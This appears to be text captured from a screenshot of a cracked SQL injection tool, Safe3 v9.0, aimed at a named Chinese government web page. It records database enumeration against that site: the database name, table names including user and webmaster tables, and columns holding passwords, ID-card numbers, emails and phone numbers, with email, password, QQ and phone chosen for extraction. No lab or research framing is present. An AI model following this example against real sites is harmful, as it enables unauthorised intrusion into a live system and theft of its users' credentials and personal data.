 Safe3 SQL注入安全测试 v9.0--http://www.safe3.com.cn/ Crack By Lkou[LCG] http://www.52pojie.cn
网址 http://hyjt.heyuan.gov.cn/zaixianview.aspx?newsid=365 GET 浏览 注入
类型 Number 数据库 MSSQL 字段 0 索引 0 关键字 库名 sq_jiaotong 列库 重置
浏览器 数据读取 渗透测试 高级设置 关于
获取表名
Ke_Job
Ke_Js
Ke_Label
Ke_Link
Ke_Main
Ke_MainClass
Ke_News
Ke_NewsClass7
Ke_NewsClass8
Ke_NewsClass9
Ke_NewsComment
Ke_OrderDetail
Ke_Orders
Ke_Person
Ke_PicClass
Ke_Product
Ke_Product2
Ke_ProductClass
Ke_ProductClass2
Ke_ProductComment
Ke_prono
Ke_SoftClass
Ke_SoftComment
Ke_System_Manage
Ke_Template
Ke_TemplateClass
Ke_User
Ke_Vote
Ke_WebMaster
Ke_WebSetting
OrderForm
OrderItem
获取字段名
per_add2
per_Address
Per_Addtime
per_Age
per_Checked
per_City
per_Code
per_Country
per_Email
per_jifen
per_Level
per_mianji
per_Mobile
per_mryname
per_num
per_opentime
per_passed
per_Perfile
per_pid
per_province
per_Pwd
per_qq
per_reg
Per_RePass
per_RePass_answer
per_Sex
per_sfz
per_TelPhone
per_TrueName
per_userid
per_UserName
per_zhiye
获取数据
per_Email per_Pwd per_qq per_Sex per_TelPhone